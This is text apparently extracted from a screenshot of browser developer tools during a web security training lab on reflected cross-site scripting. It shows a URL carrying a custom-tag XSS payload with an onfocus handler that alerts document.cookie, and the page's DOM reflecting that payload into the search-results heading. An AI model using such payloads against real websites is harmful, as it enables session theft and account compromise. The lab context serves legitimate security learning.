 /-academy.net/?search=<xss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1>#x';
lved
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insig
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
… <h1> == $0
"0 search results for '"
<xss id="x" onfocus="alert(document.cookie)" tabindex="1">'</xss>
</h1>
<hr>
</section>
Sear
<section class="search">…</section>
<section class="blog-list">…</section>
</div>
</section>
</div>